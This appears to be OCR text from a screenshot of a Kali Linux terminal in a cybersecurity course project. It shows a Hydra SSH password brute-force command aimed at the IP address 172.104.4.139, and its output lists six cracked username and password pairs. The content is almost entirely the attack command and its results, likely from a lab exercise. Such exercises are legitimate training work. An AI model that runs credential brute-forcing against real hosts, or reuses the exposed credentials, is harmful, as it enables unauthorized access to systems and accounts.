 ┌──(lilian㉿kali)-[~/cy2550/project4]
└─$ hydra -L usernames.txt -P passwords.txt 172.104.4.139 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations,
or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-11-09 19:20:44
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 792 login tries (l:6/p:132), ~50 tries per task
[DATA] attacking ssh://172.104.4.139:22/
[STATUS] 113.00 tries/min, 113 tries in 00:01h, 683 to do in 00:07h, 12 active
[22][ssh] host: 172.104.4.139   login: bob   password: passw0rd
cd ~
[STATUS] 113.67 tries/min, 341 tries in 00:03h, 455 to do in 00:05h, 12 active
[22][ssh] host: 172.104.4.139   login: nam   password: qwerty123
[22][ssh] host: 172.104.4.139   login: justin   password: booboo
[22][ssh] host: 172.104.4.139   login: nsm   password: abc123
[22][ssh] host: 172.104.4.139   login: testaccount   password: football
[22][ssh] host: 172.104.4.139   login: alice   password: banana
1 of 1 target successfully completed, 6 valid passwords found
[WARNING] Writing restore file because 2 final worker threads did not complete until end.
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-11-09 19:25:02
KALI LINUX
"the quieter you become, the more you are able to hear"